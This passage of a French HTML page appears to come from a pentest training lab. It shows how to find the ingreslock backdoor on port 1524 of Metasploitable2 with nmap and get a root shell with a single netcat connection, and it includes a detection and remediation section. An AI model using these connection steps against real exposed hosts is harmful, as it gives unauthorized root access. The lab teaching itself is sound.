    border-radius:4px;
    background:transparent;
    color:var(--muted);
    font-size:12px;
    line-height:1;
    cursor:pointer;
    vertical-align:middle;
    opacity:.55;
    transition:opacity .15s, border-color .15s, color .15s, background .15s;
  }
  .term:hover .copy-btn{opacity:.9;}
  .copy-btn:hover{opacity:1; border-color:var(--border); background:var(--panel-alt); color:var(--accent);}
  .copy-btn.copied{opacity:1; border-color:var(--ok); color:var(--ok);}

  /* ---------- EXPLAIN BOX ---------- */
  .explain{
    display:grid;
    grid-template-columns:auto 1fr;
    gap:10px 12px;
    background:transparent;
    border-left:2px solid var(--border);
    padding:2px 0 2px 18px;
    margin-top:14px;
  }
  .explain .k{
    font-family:var(--mono);
    font-size:11px;
    color:var(--muted);
    padding-top:2px;
    white-space:nowrap;
  }
  .explain .v{
    font-size:14.5px;
    color:var(--text);
  }
  .explain .v strong{color:var(--accent); font-weight:600;}
  .explain .k.err{color:#ff5c72;}
  .explain .v em.err-em{color:#ff5c72; font-style:normal; font-weight:600;}

  /* ---------- MÉTHODE EXACTE (playbook récapitulatif) ---------- */
  .playbook{
    display:flex;
    flex-direction:column;
    gap:0;
    border:1px solid var(--border);
    border-radius:8px;
    overflow:hidden;
    margin-bottom:40px;
  }
  .playbook-row{
    display:grid;
    grid-template-columns:28px 1fr 1.3fr;
    gap:16px;
    padding:14px 18px;
    border-bottom:1px solid var(--border);
    background:var(--panel);
  }
  .playbook-row:last-child{border-bottom:none;}
  .playbook-num{
    font-family:var(--mono);
    color:var(--accent);
    font-size:13px;
  }
  .playbook-what strong{
    display:block;
    font-size:14px;
    color:var(--text);
    margin-bottom:3px;
  }
  .playbook-what span{
    font-family:var(--mono);
    font-size:12px;
    color:var(--ok);
  }
  .playbook-why{
    font-size:13px;
    color:var(--muted);
  }
  @media (max-width:640px){
    .playbook-row{grid-template-columns:1fr; gap:4px;}
    .playbook-num{display:none;}
  }

  /* ---------- CHEATSHEET TABLE ---------- */
  .cheat-group{margin-bottom:32px;}
  .cheat-group h4{
    font-family:var(--mono);
    font-size:13px;
    color:var(--accent);
    margin:0 0 14px;
    font-weight:500;
  }
  table.cheat{
    width:100%;
    border-collapse:collapse;
    font-size:14px;
  }
  table.cheat td{
    padding:10px 0;
    border-bottom:1px solid var(--border);
    vertical-align:top;
  }
  table.cheat td.cmd{
    font-family:var(--mono);
    color:var(--ok);
    width:42%;
    padding-right:20px;
    white-space:nowrap;
  }
  table.cheat td.desc{color:var(--muted);}
  table.cheat tr:last-child td{border-bottom:none;}

  /* ---------- CONCEPT CARDS ---------- */
  .concepts{
    display:flex;
    flex-direction:column;
    gap:22px;
  }
  .concept{
    padding:20px 0;
    border-top:1px solid var(--border);
  }
  .concept:first-child{border-top:none; padding-top:0;}
  .concept h4{
    font-family:var(--serif);
    font-weight:600;
    font-size:18px;
    margin:0 0 8px;
  }
  .concept p{
    color:var(--muted);
    margin:0;
    font-size:14.5px;
    max-width:62ch;
  }

  /* ---------- TERMINAL D'ENTRAÎNEMENT ---------- */
  .practice-wrap{
    display:flex;
    flex-direction:column;
    gap:16px;
  }
  .info-bar{
    display:flex;
    flex-wrap:wrap;
    gap:10px 28px;
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:8px;
    padding:13px 18px;
    font-family:var(--mono);
    font-size:12.5px;
  }
  .info-bar .item{color:var(--muted);}
  .info-bar .item strong{color:var(--accent); font-weight:500;}

  .sim{
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:8px;
    overflow:hidden;
  }
  .sim-bar{
    display:flex;
    justify-content:space-between;
    align-items:center;
    gap:10px;
    padding:9px 14px;
    background:var(--panel-alt);
    border-bottom:1px solid var(--border);
    font-family:var(--mono);
    font-size:12px;
    color:var(--muted);
  }
  .sim-progress{color:var(--accent);}
  .sim-body{
    padding:16px 18px;
    font-family:var(--mono);
    font-size:13px;
    line-height:1.7;
    max-height:420px;
    overflow-y:auto;
  }
  .sim-line{margin:0 0 4px; white-space:pre-wrap; word-break:break-word;}
  .sim-line .p{color:var(--accent);}
  /* ---------- PROMPT RÉALISTE (style Kali / zsh deux lignes) ---------- */
  .p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}
  .p-kali .p-user{color:var(--ok); font-weight:600;}
  .p-kali .p-punc{color:var(--muted);}
  .p-kali .p-dollar{color:var(--accent); margin-left:4px;}
  .p-root{color:#ff5c72; font-weight:600;}
  .p-path{color:#5fbfff;}
  .sim-line .o{color:var(--muted); display:block;}
  .sim-line .o.ok{color:var(--ok);}
  .sim-line .o.err{color:#ff5c72;}
  .sim-line.appear{animation:fadeSlideIn .3s ease both;}
  @keyframes fadeSlideIn{
    from{opacity:0; transform:translateY(4px);}
    to{opacity:1; transform:translateY(0);}
  }

  /* ligne mise en valeur pendant la correction */
  .sim-line.hl{
    background:rgba(255,138,92,.12);
    border-radius:4px;
    padding:2px 6px;
    margin:0 -6px 4px;
    animation:pulseGlow 1.3s ease-in-out 2;
  }
  @keyframes pulseGlow{
    0%,100%{box-shadow:0 0 0 rgba(255,138,92,0);}
    50%{box-shadow:0 0 14px rgba(255,138,92,.45);}
  }

  /* annotation ajoutée lors d'une correction d'analyse */
  .sim-annot{
    margin:2px 0 10px;
    padding:8px 12px;
    border-left:2px solid var(--accent);
    color:var(--accent);
    font-size:12.5px;
    background:var(--accent-soft);
    border-radius:0 6px 6px 0;
  }

  /* la ligne de saisie vit DANS le flux du terminal, comme un vrai shell —
     c'est la dernière ligne, elle défile avec le reste, pas de bloc à part */
  .sim-inputline{
    display:flex;
    align-items:center;
    gap:8px;
    margin:0 0 4px;
  }
  .sim-inputline .p{color:var(--accent); flex-shrink:0;}
  .sim-input{
    flex:1;
    background:transparent;
    border:none;
    outline:none;
    color:var(--text);
    font-family:var(--mono);
    font-size:13px;
    caret-color:var(--accent);
    padding:0;
  }
  .sim-input::placeholder{color:var(--muted); opacity:.6;}
  .sim-controls{
    display:flex;
    align-items:center;
    gap:8px;
    padding:10px 18px 16px;
    border-top:1px solid var(--border);
    flex-wrap:wrap;
  }
  .sim-btn{
    font-family:var(--mono);
    font-size:12px;
    color:var(--text);
    background:var(--panel-alt);
    border:1px solid var(--border);
    border-radius:6px;
    padding:6px 12px;
    cursor:pointer;
    display:inline-flex;
    align-items:center;
    gap:6px;
    transition:border-color .15s, transform .1s;
  }
  .sim-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
  .sim-btn:active{transform:translateY(0);}
  .sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
  .sim-btn.continue{border-color:var(--accent); color:var(--accent);}

  .sim-hint-box{
    margin:0 18px 12px;
    padding:10px 14px;
    border-left:2px solid var(--accent);
    font-size:13px;
    color:var(--muted);
    max-height:0;
    opacity:0;
    overflow:hidden;
    transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
  }
  .sim-hint-box.show{
    max-height:120px;
    opacity:1;
  }

  @media (max-width:640px){
    .sim-body{max-height:320px;}
  }

  /* ---------- BOUTON D'OUVERTURE DU TERMINAL ---------- */
  .term-launch{
    background:var(--panel);
    border:1px solid var(--border);
    border-radius:10px;
    padding:28px;
    display:flex;
    flex-direction:column;
    align-items:flex-start;
    gap:12px;
  }
  .term-launch-btn{
    font-family:var(--mono);
    font-size:14px;
    font-weight:600;
    color:#05100b;
    background:var(--ok);
    border:none;
    border-radius:8px;
    padding:13px 24px;
    cursor:pointer;
    display:inline-flex;
    align-items:center;
    gap:10px;
    transition:transform .15s ease, box-shadow .15s ease;
  }
  .term-launch-btn:hover{transform:translateY(-1px); box-shadow:0 8px 22px rgba(95,217,164,.28);}
  .term-launch-btn:active{transform:translateY(0);}
  .term-launch-dot{
    width:8px; height:8px; border-radius:50%;
    background:#05100b;
    animation:launchBlink 1.6s ease-in-out infinite;
  }
  @keyframes launchBlink{0%,100%{opacity:1;} 50%{opacity:.2;}}
  .term-launch-sub{
    font-family:var(--mono);
    font-size:12px;
    color:var(--muted);
    margin:0;
  }

  /* ---------- OVERLAY PLEIN ÉCRAN ---------- */
  .term-fullscreen{
    position:fixed;
    inset:0;
    z-index:9999;
    display:none;
    flex-direction:column;
    background:radial-gradient(circle at 50% 0%, #131826 0%, #05070a 72%);
    opacity:0;
    transform:scale(.98);
    transition:opacity .22s ease, transform .22s ease;
  }
  .term-fullscreen.open{
    display:flex;
    opacity:1;
    transform:scale(1);
  }
  .term-fs-header{
    flex-shrink:0;
    border-bottom:1px solid var(--border);
    background:var(--panel);
    padding:14px 22px 16px;
  }
  .term-fs-headrow{
    display:flex;
    align-items:center;
    justify-content:space-between;
    margin-bottom:12px;
  }
  .term-fs-titlebar{
    display:flex;
    align-items:center;
    gap:7px;
    font-family:var(--mono);
    font-size:13px;
    color:var(--muted);
  }
  .term-fs-dot{width:9px; height:9px; border-radius:50%; display:inline-block;}
  .term-fs-dot.r{background:#ff5f57;}
  .term-fs-dot.y{background:#febc2e;}
  .term-fs-dot.g{background:#28c840;}
  .term-fs-context{margin-left:8px; color:var(--text);}
  .term-fs-close{
    font-family:var(--mono);
    font-size:13px;
    background:transparent;
    border:1px solid var(--border);
    color:var(--muted);
    border-radius:6px;
    width:30px; height:30px;
    cursor:pointer;
    transition:border-color .15s, color .15s, transform .15s;
  }
  .term-fs-close:hover{border-color:var(--accent); color:var(--accent); transform:translateY(-1px);}
  .term-fs-info{
    display:flex;
    flex-wrap:wrap;
    align-items:center;
    gap:8px 22px;
    font-family:var(--mono);
    font-size:12.5px;
    color:var(--muted);
    margin-bottom:14px;
  }
  .term-fs-info .item strong{color:var(--accent); font-weight:500;}

  /* ---------- CONSIGNE FIXE (toujours visible, comme les infos IP) ---------- */
  .term-fs-consigne{
    display:flex;
    align-items:flex-start;
    gap:10px;
    margin-top:14px;
    padding:10px 12px;
    background:var(--accent-soft);
    border:1px solid var(--accent);
    border-radius:6px;
  }
  .consigne-tag{
    flex-shrink:0;
    font-family:var(--mono);
    font-size:10px;
    letter-spacing:.07em;
    text-transform:uppercase;
    color:var(--accent);
    border:1px solid var(--accent);
    border-radius:3px;
    padding:2px 7px;
    margin-top:1px;
  }
  .consigne-text{
    font-family:var(--sans);
    font-size:13.5px;
    color:var(--text);
    line-height:1.5;
  }
  .term-fs-info .item.mode{
    text-transform:uppercase;
    letter-spacing:.06em;
    color:var(--ok);
    font-size:10.5px;
    border:1px solid var(--ok);
    padding:3px 9px;
    border-radius:3px;
    transition:color .2s, border-color .2s;
  }
  .term-progress{
    display:flex;
    align-items:center;
    gap:14px;
  }
  .term-progress-track{
    flex:1;
    height:6px;
    border-radius:3px;
    background:var(--panel-alt);
    border:1px solid var(--border);
    overflow:hidden;
  }
  .term-progress-fill{
    height:100%;
    width:0%;
    background:linear-gradient(90deg, var(--ok), var(--accent));
    border-radius:3px;
    transition:width .5s cubic-bezier(.4,0,.2,1);
    box-shadow:0 0 10px rgba(95,217,164,.55);
  }
  .term-progress-label{
    font-family:var(--mono);
    font-size:11.5px;
    color:var(--accent);
    white-space:nowrap;
  }

  .term-fullscreen .sim-body{
    flex:1;
    overflow-y:auto;
    max-height:none;
    padding:20px 26px;
    transition:filter .25s ease;
  }
  .term-fullscreen .sim-body.dimmed{
    filter:brightness(.5) saturate(.85);
    pointer-events:none;
  }
  .term-fs-footer{
    flex-shrink:0;
    border-top:1px solid var(--border);
    background:var(--panel);
  }
  .term-fs-footer .sim-hint-box{margin:10px 22px 0;}
  .term-fs-footer .sim-controls{padding:10px 22px 14px;}

  /* ---------- POP-UP D'ANALYSE (remplace indice/solution/continuer en mode analyse) ---------- */
  .analyze-popup{
    margin:16px 22px 0;
    padding:16px 18px;
    border-radius:10px;
    border:1px solid var(--accent);
    background:linear-gradient(180deg, var(--accent-soft), var(--panel-alt) 75%);
    box-shadow:0 14px 34px rgba(0,0,0,.4), 0 0 0 1px rgba(255,138,92,.08);
    display:none;
    flex-direction:column;
    gap:12px;
    animation:popIn .3s cubic-bezier(.34,1.56,.64,1) both;
  }
  .analyze-popup.leaving{animation:popOut .18s ease both;}
  @keyframes popIn{
    from{opacity:0; transform:translateY(14px) scale(.96);}
    to{opacity:1; transform:translateY(0) scale(1);}
  }
  @keyframes popOut{
    from{opacity:1; transform:scale(1);}
    to{opacity:0; transform:scale(.95);}
  }
  .ap-tag{
    align-self:flex-start;
    font-family:var(--mono);
    font-size:10px;
    letter-spacing:.07em;
    text-transform:uppercase;
    color:var(--accent);
    border:1px solid var(--accent);
    border-radius:3px;
    padding:3px 8px;
  }
  .ap-question{
    font-family:var(--sans);
    font-size:14.5px;
    color:var(--text);
    line-height:1.55;
    margin:0;
  }
  .ap-hint{
    font-size:13px;
    color:var(--muted);
    max-height:0;
    opacity:0;
    overflow:hidden;
    border-left:2px solid var(--accent);
    padding-left:0;
    transition:max-height .25s ease, opacity .25s ease, padding .25s ease;
  }
  .ap-hint.show{max-height:200px; opacity:1; padding:8px 0 8px 12px;}
  .ap-actions{display:flex; gap:8px; flex-wrap:wrap; align-items:center;}
  .ap-btn{
    font-family:var(--mono);
    font-size:12px;
    color:var(--text);
    background:var(--panel-alt);
    border:1px solid var(--border);
    border-radius:6px;
    padding:6px 12px;
    cursor:pointer;
    display:inline-flex;
    align-items:center;
    gap:6px;
    transition:border-color .15s, transform .1s;
  }
  .ap-btn:hover{border-color:var(--muted); transform:translateY(-1px);}
  .ap-btn.ap-continue{
    margin-left:auto;
    border-color:var(--ok);
    color:var(--ok);
    font-weight:600;
    animation:ctaPulse 1.8s ease-in-out infinite;
  }
  @keyframes ctaPulse{
    0%,100%{box-shadow:0 0 0 rgba(95,217,164,0);}
    50%{box-shadow:0 0 16px rgba(95,217,164,.5);}
  }

  /* animation sobre au passage d'une étape à l'autre */
  @keyframes successFlash{
    0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
    35%{box-shadow:inset 0 0 46px rgba(95,217,164,.16);}
    100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
  }
  .sim-body.flash-ok{animation:successFlash .65s ease;}

  @keyframes progressPulse{
    0%,100%{box-shadow:0 0 10px rgba(95,217,164,.55);}
    50%{box-shadow:0 0 18px rgba(95,217,164,.85);}
  }
  .term-progress-fill.pulse{animation:progressPulse .65s ease;}

  /* ---------- FOOTER ---------- */
  footer{
    padding:48px 0 80px;
  }
  footer .note{
    font-family:var(--mono);
    font-size:12.5px;
    color:var(--muted);
    border:1px solid var(--border);
    border-radius:8px;
    padding:16px 18px;
    background:var(--panel);
  }
  footer .note .ok{color:var(--ok);}

  @media (max-width:600px){
    .hero{padding:64px 0 48px;}
    .timeline{padding-left:34px;}
    .step-num{left:-34px; width:26px; height:26px; font-size:11px;}
    .explain{grid-template-columns:1fr;}
    .explain .k{padding-top:0;}
    .practice-wrap{grid-template-columns:1fr;}
    .info-panel{position:static;}
  }
</style>
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: recon → exploit → post-exploit</p>
      <h1>Ingreslock<br>Backdoor triviale</h1>
      <p class="lead">Deuxième exploit du lab. Cette fois, pas de module à charger : un service écoute sur un port non standard et n'attend qu'une chose, qu'on s'y connecte. Le travail se fait presque entièrement en amont, en reconnaissance.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell obtenu</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Cinq étapes, dont quatre de reconnaissance. C'est le cœur du cours : repérer ce qui ne devrait pas être là.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Mise en réseau</strong><span>ip addr add / ifconfig</span></div>
          <div class="playbook-why">Placer Kali et la cible sur le même sous-réseau isolé. Étape identique à celle du cours #1 — si elle est déjà faite, les VM sont encore joignables.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Reconnaissance complète</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Lister les services ouverts <em>en entier</em>, sans se précipiter sur le premier connu. Un port non standard en fin de liste est souvent plus intéressant qu'un service classique en tête.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Identification du service</strong><span>1524/tcp · ingreslock</span></div>
          <div class="playbook-why">Un nom de service inconnu ou exotique sur un port non standard est un signal direct. Il faut vérifier ce qu'il est avant de supposer quoi que ce soit.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Vérification manuelle</strong><span>nc 192.168.56.20 1524</span></div>
          <div class="playbook-why">Une simple connexion netcat suffit à révéler si le service renvoie un shell ou une réponse applicative quelconque.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Post-exploitation immédiate</strong><span>whoami / id</span></div>
          <div class="playbook-why">Vérifier l'identité obtenue avant toute chose, puis explorer ce à quoi le shell donne accès.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Vérification réseau</h3>
          <p class="step-sub">Si le cours #1 est déjà fait, les VM sont encore sur le même segment. Sinon, refaire la mise en réseau avant tout.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> ping -c 1 192.168.56.20<button class="copy-btn" type="button" data-copy="ping -c 1 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.8 ms</span></pre>
          </div>
          <div class="explain">
            <span class="k">pourquoi</span><span class="v">Un <strong>ping</strong> réussi confirme que la couche réseau fonctionne — le scan qui suit ne renverra donc pas un faux négatif dû à un problème de connectivité.</span>
            <span class="k">rappel</span><span class="v">En cas d'échec, se référer au cours #1 : IP à assigner manuellement sur chaque VM (<strong>192.168.56.10</strong> et <strong>.20</strong>).</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Reconnaissance — nmap complet</h3>
          <p class="step-sub">Lister tous les ports ouverts, sans filtre ni préjugé. C'est ici que la faille se trouve — pas dans un module.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">25/tcp   open  smtp        Postfix smtpd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</span>
<span class="out">…</span>
<span class="ok">1524/tcp open  ingreslock?</span>
<span class="out">…</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span></pre>
          </div>
          <div class="explain">
            <span class="k">1524/tcp</span><span class="v">port <strong>non standard</strong>. Aucun service légitime ne devrait écouter ici — le point d'interrogation dans la sortie nmap signale que la sonde de version n'a pas pu identifier clairement ce qui tourne derrière.</span>
            <span class="k">triage</span><span class="v">Face à cette liste, le réflexe reste le même : repérer ce qui <strong>sort de l'ordinaire</strong>. Ici, ingreslock est immédiatement suspect — nom exotique, port inattendu, version indéterminée.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Identifier le service — ingreslock</h3>
          <p class="step-sub">ingreslock est un nom de service obsolète associé à une base de données Ingres. Sur Metasploitable 2, ce port est détourné pour exposer un shell root.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -p 1524 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -p 1524 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE    VERSION</span>
<span class="out">1524/tcp open  ingreslock?</span></pre>
          </div>
          <div class="explain">
            <span class="k">ingreslock</span><span class="v">service historiquement associé au SGBD <strong>Ingres</strong> (port 1524/tcp officiellement réservé). Mais aucune base Ingres ne tourne sur cette machine — la simple présence de ce nom est une anomalie.</span>
            <span class="k">anomalie</span><span class="v">Un service qui écoute en clair sur un port documenté mais dont le nom ne correspond à rien de connu <em>sur cette machine</em> mérite une vérification manuelle immédiate.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Vérification — netcat</h3>
          <p class="step-sub">Pas de module Metasploit, pas de recherche d'exploit : une simple connexion TCP suffit à savoir à quoi on a affaire.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nc 192.168.56.20 1524<button class="copy-btn" type="button" data-copy="nc 192.168.56.20 1524" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">root@metasploitable:/# </span><span class="out">whoami</span>
<span class="ok">root</span></pre>
          </div>
          <div class="explain">
            <span class="k">nc</span><span class="v">l'outil <strong>netcat</strong> ouvre une connexion TCP brute. Aucune négociation de protocole, aucun handshake applicatif — juste un tuyau vers le port cible.</span>
            <span class="k">résultat</span><span class="v">le service renvoie un <strong>prompt shell direct</strong>, sans mot de passe ni session préalable. La connexion elle-même est l'exploit.</span>
            <span class="k">telnet</span><span class="v">telnet 192.168.56.20 1524 fonctionne aussi — même principe. netcat est simplement plus direct.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Post-exploitation immédiate</h3>
          <p class="step-sub">Vérifier l'identité obtenue, puis explorer ce qui est accessible.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>root@metasploitable</div>
            <pre><span class="prompt">#</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">root</span>
<span class="prompt">#</span> id<button class="copy-btn" type="button" data-copy="id" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">uid=0(root) gid=0(root) groups=0(root)</span>
<span class="prompt">#</span> pwd<button class="copy-btn" type="button" data-copy="pwd" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">/root</span></pre>
          </div>
          <div class="explain">
            <span class="k">whoami / id</span><span class="v">confirment l'identité effective du shell. Ici le shell est celui d'un service lancé en root — l'accès est donc direct à <strong>uid=0</strong>.</span>
            <span class="k">méthode</span><span class="v">Toujours vérifier l'identité avant d'agir. Un shell apparemment root peut être bridé par des restrictions supplémentaires (apparmor, chroot, capabilities). Ici, rien de tout ça.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <p class="section-intro">Le strict nécessaire — ce cours tient en une commande d'exploitation, tout le reste est de la vérification.</p>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports ouverts + versions + scripts de base</td></tr>
          <tr><td class="cmd">nmap -sV -p 1524 IP</td><td class="desc">cibler un port précis quand un service est suspect</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>connexion directe</h4>
        <table class="cheat">
          <tr><td class="cmd">nc IP PORT</td><td class="desc">ouvrir une connexion TCP brute (netcat)</td></tr>
          <tr><td class="cmd">telnet IP PORT</td><td class="desc">alternative à netcat — même résultat ici</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">whoami</td><td class="desc">identité courante</td></tr>
          <tr><td class="cmd">id</td><td class="desc">identité + groupes</td></tr>
          <tr><td class="cmd">pwd</td><td class="desc">répertoire courant</td></tr>
          <tr><td class="cmd">ls /</td><td class="desc">explorer la racine</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Une backdoor n'est pas toujours une archive piégée</h4>
          <p>Le cours #1 montrait une archive modifiée après compromission de la chaîne de distribution. Ici, c'est encore plus simple : le service a été délibérément configuré pour écouter sur un port et renvoyer un shell. Pas de code malveillant caché, pas de déclencheur exotique — juste un service qui n'aurait jamais dû être exposé.</p>
        </div>
        <div class="concept">
          <h4>Reconnaissance : l'anomalie plutôt que la vulnérabilité</h4>
          <p>Un scanner liste des dizaines de ports. Tous ne sont pas des failles. Certains — comme ingreslock sur ce port — sont des <strong>anomalies de configuration</strong>. Le travail du pentester est de repérer ce qui sort de l'ordinaire : un nom de service qui ne correspond pas à la machine, un port non standard, une version indéterminée. C'est ce tri qui mène à la faille, pas la force brute.</p>
        </div>
        <div class="concept">
          <h4>Shell direct vs shell reverse</h4>
          <p>Le cours #1 utilisait un reverse shell : la cible rappelait l'attaquant. Ici, c'est un shell <strong>direct</strong> : la cible écoute passivement et n'importe qui s'y connecte obtient un prompt. Pas de gestion de LHOST/LPORT, pas de payload à envoyer. Le service est une porte ouverte.</p>
        </div>
      </div>
    </section>

    <section id="anatomie">
      <h2 class="section-title">Anatomie de la backdoor</h2>
      <p class="section-intro">Pourquoi un service peut se retrouver à exposer un shell root sans qu'aucun code malveillant n'ait été injecté.</p>

      <div class="concepts">
        <div class="concept">
          <h4>Un service lancé en root</h4>
          <p>Sur Metasploitable 2, le port 1524 est associé à un démon qui a été démarré avec les privilèges du compte root. Ce n'est pas une faille du démon lui-même — c'est son <strong>mode de déploiement</strong> qui est dangereux. Un service censé écouter des connexions ne devrait jamais tourner avec plus de privilèges que nécessaire.</p>
        </div>
        <div class="concept">
          <h4>Le port 1524/tcp</h4>
          <p>Officiellement réservé à <strong>ingreslock</strong>, un service de verrouillage pour la base de données Ingres. Sur cette machine, aucun SGBD Ingres n'est installé — le port a été réutilisé pour autre chose. C'est cette incohérence entre le nom du service et la réalité de la machine qui doit déclencher l'investigation.</p>
        </div>
        <div class="concept">
          <h4>Ce qu'il n'y a pas à faire</h4>
          <p>Aucun exploit à chercher, aucun module à charger, aucun payload à configurer. La connexion netcat <em>est</em> l'exploit. C'est volontairement l'un des cours les plus simples du lab — pour montrer qu'une faille critique peut tenir en une ligne et que tout le travail se fait avant, en reconnaissance.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>
      <p class="section-intro">Le point de vue du défenseur : comment ce service aurait dû être repéré et ce qui aurait empêché son exposition.</p>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">netstat -tulpn / ss -tulpn</td><td class="desc">lister tous les ports en écoute et le processus associé — détecte immédiatement qu'un démon non reconnu écoute sur 1524</td></tr>
          <tr><td class="cmd">lsof -i :1524</td><td class="desc">identifier quel processus a ouvert le port 1524 et sous quel compte il tourne</td></tr>
          <tr><td class="cmd">règle IDS (Snort/Suricata)</td><td class="desc">détecter une connexion entrante sur 1524/tcp et la remonter — aucun trafic légitime ne devrait y transiter</td></tr>
          <tr><td class="cmd">audit des services exposés</td><td class="desc">tout service en écoute sur 0.0.0.0 doit être justifié et documenté — supprimer ou désactiver ce qui n'a pas de raison d'être</td></tr>
          <tr><td class="cmd">moindre privilège</td><td class="desc">ne jamais lancer un service avec les droits root s'il n'en a pas strictement besoin — même un service légitime compromis donnerait un accès limité</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne complète. Le cœur de l'exercice : repérer le bon port dans une sortie nmap dense, puis vérifier ce qu'il expose sans supposer quoi que ce soit.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <span class="term-fs-dot r"></span><span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-close-btn" type="button" aria-label="Fermer le terminal">✕</button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
        <span class="item mode" id="sim-mode-label">reconnaissance</span>
      </div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/6</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
